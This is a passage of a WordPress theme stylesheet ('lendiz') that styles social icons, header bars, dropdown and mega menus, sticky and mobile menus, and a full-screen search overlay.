ul.social-icons.social-own>li a.social-dribbble,
ul.social-icons.social-h-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble,
ul.social-icons>li>a.share-dribble:hover {
    color: #ea4c89;
}
ul.social-icons.social-own>li a.social-rss,
ul.social-icons.social-h-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss,
ul.social-icons>li>a.share-rss:hover {
    color: #ff6600;
}
ul.social-icons.social-own>li a.social-tiktok,
ul.social-icons.social-h-own>li a.social-tiktok:hover,
article.post ul.social-icons>li>a.social-tiktok,
ul.social-icons>li>a.share-tiktok:hover {
    color: #FC2858;
}
ul.social-icons.social-own>li a.social-whatsapp,
ul.social-icons.social-h-own>li a.social-whatsapp:hover,
article.post ul.social-icons>li>a.social-whatsapp,
ul.social-icons>li>a.share-whatsapp:hover {
    color: #0D5E54;
}
/* Social Media Background Colors */
ul.social-icons.social-bg-own>li a.social-fb,
ul.social-icons.social-hbg-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb:hover {
    background: #3b5999;
}
ul.social-icons.social-bg-own>li a.social-twitter,
ul.social-icons.social-hbg-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter:hover {
    background: #55acee;
}
ul.social-icons.social-bg-own>li a.social-instagram,
ul.social-icons.social-hbg-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram:hover {
    background: #e4405f;
}
ul.social-icons.social-bg-own>li a.social-linkedin,
ul.social-icons.social-hbg-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin:hover {
    background: #0077B5;
}
ul.social-icons.social-bg-own>li a.social-pinterest,
ul.social-icons.social-hbg-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest:hover {
    background: #bd081c;
}
ul.social-icons.social-bg-own>li a.social-youtube,
ul.social-icons.social-hbg-own>li a.social-youtube:hover,
article.post ul.social-icons>li>a.social-youtube:hover {
    background: #cd201f;
}
ul.social-icons.social-bg-own>li a.social-vimeo,
ul.social-icons.social-hbg-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo:hover {
    background: #1ab7ea;
}
ul.social-icons.social-bg-own>li a.social-soundcloud,
ul.social-icons.social-hbg-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud:hover {
    background: #ff3300;
}
ul.social-icons.social-bg-own>li a.social-yahoo,
ul.social-icons.social-hbg-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo:hover {
    background: #410093;
}
ul.social-icons.social-bg-own>li a.social-tumblr,
ul.social-icons.social-hbg-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr:hover {
    background: #34465d;
}
ul.social-icons.social-bg-own>li a.social-paypal,
ul.social-icons.social-hbg-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal:hover {
    background: #003087;
}
ul.social-icons.social-bg-own>li a.social-mailto,
ul.social-icons.social-hbg-own>li a.social-mailto:hover,
article.post ul.social-icons>li>a.social-mailto:hover {
    background: #ffa500;
}
ul.social-icons.social-bg-own>li a.social-flickr,
ul.social-icons.social-hbg-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr:hover {
    background: #ff0084;
}
ul.social-icons.social-bg-own>li a.social-dribbble,
ul.social-icons.social-hbg-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble:hover {
    background: #ea4c89;
}
ul.social-icons.social-bg-own>li a.social-rss,
ul.social-icons.social-hbg-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss:hover {
    background: #ff6600;
}
ul.social-icons.social-bg-own>li a.social-bloglovin,
ul.social-icons.social-hbg-own>li a.social-bloglovin:hover {
    background: #00BFF8;
}
ul.social-icons.social-bg-own>li a.social-tiktok,
ul.social-icons.social-hbg-own>li a.social-tiktok:hover {
    background: #FC2858;
}
ul.social-icons.social-bg-own>li a.social-whatsapp,
ul.social-icons.social-hbg-own>li a.social-whatsapp:hover {
    background: #0D5E54;
}
ul.social-icons.social-own>li a.social-bloglovin,
ul.social-icons.social-h-own>li a.social-bloglovin:hover {
    color: #00BFF8;
}
/* Social Hover Effects */
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-h-black>li a:hover {
    color: #333;
}
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-hbg-black>li a:hover {
    background-color: #333;
}
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar,
.logobar,
.navbar {
    position: relative;
}
/*Topbar*/
.topbar {
    color: #fff;
    z-index: 0;
}
.topbar-items,
.logobar-items {
    margin: 0;
}
.topbar-items>li {
    height: 50px;
    line-height: 50px;
}
.topbar-items>li img,
.logobar-items>li img,
.navbar-items>li img {
    margin-top: -4px;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner {
    padding-right: 30px;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
header.lendiz-header .header-inner .sticky-outer .header-sticky .custom-container.navbar-inner {
    box-shadow: unset;
	-webkit-box-shadow: unset;
	-moz-box-shadow: unset;
}
.topbar-items.nav.pull-left {
    padding-left: 15px;
}
.topbar-items.nav.pull-right {
    padding-right: 15px;
}
.header-phone span,
.header-email span,
.header-address span {
    padding-right: 8px;
}
.topbar-items .form-control,
.topbar-items .input-group-btn,
.topbar-items .btn,
.logobar-items .form-control,
.logobar-items .input-group-btn,
.logobar-items .btn {
    font-size: inherit;
}
.navbar ul.navbar-items.nav.pull-left {
    padding: 0 15px;
}
.lendiz-header .header-inner .menu-top-bar-menu-container .nav-link {
    padding: 0 10px;
}
.lendiz-header .header-inner .menu-top-bar-menu-container li:first-child .nav-link {
    padding-left: 0;
}
.lendiz-header .header-inner .menu-top-bar-menu-container li:last-child .nav-link {
    padding-right: 0;
}
.topbar-center-item,
.logobar-center-item {
    display: inline-block;
    -webkit-transition: margin 0.5s ease 0s;
    -moz-transition: margin 0.5s ease 0s;
    -ms-transition: margin 0.5s ease 0s;
    -o-transition: margin 0.5s ease 0s;
    transition: margin 0.5s ease 0s;
}
.topbar ul.social-icons.social-circled.social-bg-transparent>li a:hover {
    background: transparent;
}
.topbar-items ul.social-icons>li>a {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.topbar-items .social-icons li a {
    border: unset !important;
    line-height: 30px !important;
    height: 30px !important;
    width: 30px !important;
	margin-right: 5px !important;
}
.topbar-items .social-icons li a i {
    font-size: 13px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
}
.topbar-items .social-icons li:last-child a {
    margin-right: 0 !important;
}
.topbar-items .social-icons li a:hover i {
	background: #fff;
}
.topbar-items ul li a.social-fb i {
    background: #1877f2;
}
.topbar-items ul li a.social-twitter i {
    background: #1da1f2;
}
.topbar-items ul li a.social-pinterest i {
    background: #CA2028;
}
.topbar-items ul li a.social-instagram i {
    background: #e90071;
}
.topbar-items li.menu-item {
    position: relative;
}
.topbar-items li.menu-item:after {
    content: "";
    display: inline-block;
    width: 1px;
    background-color: black;
    position: absolute;
    right: 0;
    top: calc(50% - 1px);
    height: 14px;
    transform: translateY(-50%);
}
.topbar-items li.menu-item:last-of-type:after {
    background-color: transparent;
}
.welcome-txt {
    letter-spacing: 1.2px;
}
header.full-width-container .topbar-items li:last-child {
    border-right: none;
    padding-right: 0;
}
header.full-width-container .topbar-items li:first-child {
    padding-left: 0;
}
header.full-width-container .topbar-items li {
    padding: 0 20px;
}
header.full-width-container .topbar-items ul.social-icons li {
    padding: 0;
    border: unset;
}
header.full-width-container .topbar-items .nav-item-inner {
    padding-right: 0;
}
/* Logobar */
.logobar-items>li {
    height: 100px;
    line-height: 100px;
}
.logobar-items .header-button .btn:hover {
    background: #000;
}
/* Navbar */
.header-button a.btn-gd {
    color: #fff !important;
    line-height: 1;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    padding: 26px 70px;
    font-size: 16px;
	vertical-align: initial;
}
.header-button a.btn-gd::after {
    content: "\e628";
    font-family: themify;
    margin-left: 10px;
}
.header-button a.btn-gd:hover {
	color: #fff;
}
.header-button a.btn.btn-default,
.lendiz-popup-wrapper a.btn {
    position: relative;
    z-index: 1;
    overflow: hidden;
    line-height: 1;
}
.sticky-scroll.show-menu .lendiz-popup-trigger.btn {
    padding: 12px 30px;
    font-size: 14px;
}
.btn-default:hover::before, .btn.btn-default:hover::before, .header-button a.btn.btn-default:hover::before, 
.lendiz-popup-wrapper a.btn:hover::before, .elementor-button-wrapper .elementor-button:hover::before {
    left: 0%;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-default::before, .btn.btn-default::before, .header-button a.btn.btn-default::before, 
.lendiz-popup-wrapper a.btn::before, .elementor-button-wrapper .elementor-button::before {
    position: absolute;
    content: '';
    left: 92%;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 1;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    transform: skewX( -25deg );
}
.navbar a.btn.lendiz-btn.btn-default:active {
    color: #fff;
}
.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown {
    padding: 0 35px;
}
.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown a.mini-cart-item i {
    color: #fff;
    font-size: 20px;
}
.mini-cart-dropdown .mini-cart-item::before {
    content: "";
    background-image: url(assets/images/shopping-basket.png);
    background-size: cover;
	filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
    visibility: visible;
}
.lendiz-header .header-sticky .mini-cart-dropdown .mini-cart-item::before {
    filter: unset;
	-webkit-filter: unset;
}
.mini-cart-dropdown .mini-cart-item {
    position: relative;
    visibility: hidden;
}
.mini-cart-dropdown .mini-cart-item .woo-icon-count.lendiz-cart-items-count {
    visibility: visible;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 1px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.lendiz-main-menu li.menu-icon a {
    font-size: 0;
}
.lendiz-main-menu li.menu-icon span.menu-icon {
    font-size: 22px;
    transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
    background: #eee;
    padding: 10px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    vertical-align: middle;
	display: inline-block;
}
.lendiz-main-menu li.menu-icon a::after {
	display: none;
}
/* Mega Dropdown Menu */
.lendiz-main-menu .dropdown-menu .dropdown-menu {
    margin: 0;
    top: 0;
    left: 100%;
    transform: none;
}
.lendiz-main-menu > li:last-of-type ul ul {
    left: inherit !important;
    right: 225px;
}
ul.dropdown-menu li:hover .dropdown-menu {
    left: 100%;
    transform: none;
    transition: all 0.4s ease-in-out;
}
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(4) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:last-child ul.dropdown-menu ul.dropdown-menu {
    left: -100%;
}
.lendiz-header .header-inner .lendiz-main-menu > li.menu-item-has-children > a:after,
ul.dropdown-menu > li.menu-item-has-children > a:after{
    content: "\e64b";
    font-family: themify;
    font-size: 10px;
    font-weight: 700;
    margin: 0;
    border: 0;
    vertical-align: initial;
    padding-left: 5px;
}
ul.dropdown-menu > li.menu-item-has-children > a:after {
    content: "\e61a";
	right: 0;
    position: absolute;
}
.sub-menu>li.dropdown:hover:after {
    content: "\f104";
}
.sub-menu>li.dropdown:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 12px;
}
span.menu-icon {
    padding-right: 10px;
}
.dropdown-menu {
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 250px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -webkit-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -moz-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -ms-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -o-box-shadow: 0 16px 50px rgba(0,0,0,.08);
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
}
.dropdown.mega-dropdown {
    position: static;
}
.lendiz-main-menu .dropdown-menu {
    margin: 0px;
    line-height: 30px;
	border-top: 4px solid;
}
.lendiz-main-menu .dropdown-menu li {
    margin: 0 20px;
}
.sticky-head.header-sticky .dropdown-menu .dropdown-menu {
    margin: 0;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
    width: 100%;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.mega-dropdown-menu {
    top: auto;
    left: 0;
    right: 0;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu>li {
    float: left;
}
.mega-child-dropdown-menu {
    list-style: none;
    padding-left: 0;
}
.mega-child-dropdown-menu>li {
    padding-left: 0;
}
.mega-child-dropdown>a,
.mega-child-heading>a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}
.mega-child-widget {
    padding-left: 10px;
}
.menu-item.menu-item-logo {
    padding: 0 30px;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu {
    width: 174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu {
    width: 261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu {
    width: 348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu {
    left: -174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu {
    left: -261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu {
    left: -348%;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu>li.mega-sub-child {
    float: none;
}
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:last-child ul.dropdown-menu ul.dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown-menu>li.mega-sub-child {
    float: left;
}
.mega-sub-dropdown-menu>li.mega-sub-child>a {
    display: inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 25%;
}
.lendiz-main-menu>li .mega-child-widget img {
    max-height: 100%;
}
/*Sticky Part*/
.sticky-outer {
    height: auto;
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 99;
	box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
    -ms-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -o-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
	-webkit-animation-name: header_sticky;
    animation-name: header_sticky;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.logged-in.admin-bar .sticky-outer .header-sticky,
.logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
    top: 31px;
}
.boxed-container .sticky-head.header-sticky,
.boxed-container .sticky-scroll.show-menu {
    width: 100%;
    left: 0 !important;
}
.boxed-container .sticky-outer .header-sticky,
.boxed-container .sticky-outer .sticky-scroll.show-menu {
    left: auto;
    right: auto;
}
.sticky-outer .header-sticky .sticky-logo,
.sticky-outer .sticky-scroll.show-menu .sticky-logo,
.sticky-outer .header-sticky .sticky-logo .main-logo,
.sticky-outer .header-sticky .mobile-logo .main-logo {
    display: inline-block;
}
/* Secondary Space Styles */
.secondary-menu-area {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 999999;
    margin-bottom: 20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay,
.secondary-menu-area.left-push {
    left: -350px;
}
.secondary-menu-area.right-overlay,
.secondary-menu-area.right-push {
    right: -350px;
    left: auto;
}
.secondary-menu-area.full-overlay {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    display: none;
    background: #000;
}
.secondary-menu-area-inner {
    padding: 80px 50px
}
.secondary-menu-area-inner .widget-title {
    color: #000;
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 30px;
}
.secondary-space-toggle>span {
    display: block;
    height: 1px;
	border-bottom: 1px solid;
    margin: 6px 0;
    width: 30px;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.secondary-space-toggle>span:nth-child(2) {
    width: 22px;
}
.secondary-space-toggle.active>span:first-child {
    bottom: 5px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.secondary-space-toggle.active>span:nth-child(2) {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.secondary-space-toggle.active>span:last-child {
    bottom: 5px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
	border: 0;
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    padding: 0;
}
.secondary-menu-area .contact-widget-info span a {
    color: #8d9297;
}
.full-overlay .widget_nav_menu .zmm-dropdown-toggle {
    right: 50px;
    line-height: 54px;
}
.full-overlay .widget_nav_menu li {
    padding: 14px 0 !important;
    font-size: 24px;
    font-weight: 600;
	display: block;
}
.lendiz-wrapper {
    position: relative;
}
body.secondary-push-actived {
    width: 100%;
}
.lendiz-content-wrapper>div {
    position: relative;
}
.lendiz-content-wrapper .container .wrap {
    max-width: 100%;
}
.lendiz-content>.lendiz-content-inner,
.search-results .lendiz-content>.lendiz-content-inner {
    padding: 100px 0;
}

section.no-results.not-found {
    color: #000;
}
section.no-results.not-found .page-header {
    margin-bottom: 30px;
}
.no-results h2.page-title {
    text-shadow: unset;
    font-size: 40px;
	color: inherit;
}
.no-results .search-form .input-group .form-control {
    height: 60px;
	line-height: 60px;
    border: 3px solid #eaeaea;
}
.no-results .search-form .input-group .btn {
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
}
/*header address*/
/* General */
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    margin-right: 14px;
    font-size: 40px;
    font-weight: 100;
    vertical-align: top;
    line-height: 42px;
    height: 42px;
	position: relative;
}
.header-inner .logobar-inner .media i:after {
    border-radius: 36% 64% 20% 80% / 83% 39% 61% 17%;
    background: rgba(0, 0, 0,1);
    color: #fff;
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: -13px;
    z-index: 0;
    left: 0px;
	animation: verticalMove;
    animation: verticalMove 6.5s infinite;
	opacity: 0.1;
}
ul.nav.header-info>li {
    padding: 0 25px 0 25px;
    text-align: left;
}
.header-info.lendiz-header-multi-info > li.nav-item {
	position: relative;
}
.header-info.lendiz-header-multi-info > li.nav-item:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    left: auto;
    width: 1px;
    height: 50px;
    background: #eaeaea;
    display: block;
    transform: translateY(-50%);
}
.header-info.lendiz-header-multi-info > li.nav-item:last-child:after {
	display: none;
}
ul.nav.header-info>li:last-child {
    padding-right: 0;
}
/*On Topbar*/
.header-inner .topbar-inner .media i {
    font-size: 16px;
    line-height: 46px;
    height: 46px;
}
.header-inner .topbar-inner .media p {
    line-height: 35px;
    padding-top: 5px;
}
.header-inner .logobar .media i {
    font-size: 30px;
    vertical-align: middle;
    line-height: 40px;
    height: 40px;
    width: 40px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.header-inner .nav-item-inner .media h6 {
    color: #000;
    font-weight: 700;
}
/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
    overflow: auto;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky {
    left: 0;
}
.sticky-header-space.right-sticky {
    right: 0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
    display: block;
    text-align: left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
}
.sticky-head.header-sticky {
    box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -ms-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -o-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
}
.sticky-head.header-sticky .navbar .custom-container {
    box-shadow: unset;
	-webkit-box-shadow: unset;
	-moz-box-shadow: unset;
}
/* Mobile/Sticky Menu Style  */
.sticky-header-space .lendiz-main-menu .menu-item-has-children,
.mobile-bar .lendiz-main-menu .menu-item-has-children {
    position: relative;
}
.zmm-dropdown-toggle {
	position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    line-height: 45px;
    padding: 0 10px;
}
span.zmm-dropdown-toggle.ti-minus {
    font-family: themify;
}
.lendiz-mobile-main-menu .nav-link {
    padding: 0;
}
.lendiz-mobile-main-menu ul li {
    list-style: none;
}
ul.lendiz-mobile-menu li.menu-item a {
    position: relative;
    line-height: 45px;
    font-weight: 600;
}
ul.lendiz-mobile-menu .sub-menu.sub-menu .zmm-dropdown-toggle {
    border-bottom: none;
    border-top: none;
    border-right: none;
    line-height: 38px;
}
ul.lendiz-mobile-menu li.menu-item {
    position: relative;
}
/* Mobile Top bar */
.mobile-topbar-wrap {
    height: auto;
    min-height: 40px;
    line-height: 1;
    padding: 0 15px;
}
ul.mobile-topbar-items > li {
    line-height: 35px;
    min-height: 35px;
    height: auto;
    width: 50%;
    font-size: 12px;
}
ul.mobile-topbar-items {
    text-align: center;
} 

/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/
.full-search-wrapper {
    background: rgba(0, 0, 0, 0.95);
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    display: none;
    top: 0;
    z-index: 999999;
}
.full-search-wrapper .search-form {
    position: absolute;
    width: 60%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.full-search-wrapper .input-group {
    width: 100%;
}
.full-search-wrapper .search-form .form-control {
    background: transparent;
    font-size: 16px;
    height: 60px;
    padding: 5px 62px 5px 18px;
    color: #222;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
    border: unset;
    background: #fff;
}
.full-search-wrapper .search-form .input-group .btn {
    border: none;
    cursor: pointer;
    position: absolute;
    right: 1px;
    background: transparent;
    color: #fff;
    line-height: 41px;
    padding: 0.2rem 1rem 0;
    margin: 8px;
    z-index: 5;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    color: #fff;
}
.full-search-wrapper .search-form .input-group .input-group-btn {
    width: auto;
    line-height: 60px;
    height: 60px;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
    background: transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control {
    width: 0;
    height: 0;
    padding: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control {
    width: 200px;
    border-right: 1px solid #ccc;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    height: 40px;
    line-height: 40px;
    padding: 10px;
}
.textbox-search-wrap .textbox-search-toggle,
.search-toggle-wrap .textbox-search-wrap,
.search-toggle-wrap .full-bar-search-wrap {
    display: inline-block;
}
.full-bar-search-wrap {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    background: #fff;
}
.full-bar-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    z-index: 1;
}
.full-bar-search-wrap,
.full-bar-search-wrap .search-form,
.full-bar-search-wrap .input-group,
.full-bar-search-wrap .input-group .form-control {
    height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 30px;
    line-height: 1;
    padding: 0 40px;
	font-weight: bold;	
}
.full-bar-search-wrap .input-group .form-control::placeholder {
    color: #000 !important;
}
.close.full-bar-search-toggle {
    z-index: 99;
    vertical-align: middle;
    top: 50%;
    transform: translateY(-50%);
